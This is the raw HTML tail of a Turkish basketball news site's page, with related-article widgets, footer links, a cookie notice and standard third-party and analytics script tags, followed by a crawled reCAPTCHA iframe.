title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_9a8","tdc_css_class_style":"tdi_7_9a8_rand_style"}';
block_tdi_7_9a8.td_column_number = "1";
block_tdi_7_9a8.block_type = "td_block_9";
block_tdi_7_9a8.post_count = "3";
block_tdi_7_9a8.found_posts = "3";
block_tdi_7_9a8.header_color = "#";
block_tdi_7_9a8.ajax_pagination_infinite_stop = "";
block_tdi_7_9a8.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_9a8);
</script><div id=tdi_7_9a8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_cc2 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_cc2" ><script type="2f00b3a0e73c4af27ade914e-text/javascript">var block_tdi_8_cc2 = new tdBlock();
block_tdi_8_cc2.id = "tdi_8_cc2";
block_tdi_8_cc2.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_cc2","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_cc2","tdc_css_class_style":"tdi_8_cc2_rand_style"}';
block_tdi_8_cc2.td_column_number = "1";
block_tdi_8_cc2.block_type = "td_block_15";
block_tdi_8_cc2.post_count = "3";
block_tdi_8_cc2.found_posts = "3";
block_tdi_8_cc2.header_color = "#";
block_tdi_8_cc2.ajax_pagination_infinite_stop = "";
block_tdi_8_cc2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_cc2);
</script><div id=tdi_8_cc2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696ace8278830
    -->

    <script type="2f00b3a0e73c4af27ade914e-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="2f00b3a0e73c4af27ade914e-text/javascript">
    
</script>

			
				<script type="2f00b3a0e73c4af27ade914e-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-2f00b3a0e73c4af27ade914e-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f00b3a0e73c4af27ade914e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="we8W6p7C2Uq_A-R2Lt__mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607367426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>